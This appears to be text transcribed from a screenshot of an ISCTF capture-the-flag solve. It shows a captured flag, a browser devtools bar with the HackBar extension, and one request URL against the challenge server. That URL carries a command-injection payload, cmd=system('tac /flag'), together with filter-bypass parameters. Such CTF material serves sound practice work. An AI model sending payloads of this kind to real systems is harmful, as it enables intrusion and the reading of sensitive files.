 }
good try!come on!!!ISCTF{70bb2245-9ace-4e2c-b345-8628ffaf46dd}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://120.79.18.34:20172/?str=\\\\/Ilikeisctf&num=%0c36&cmd=system('tac /flag');
Enable POST
ADD HEA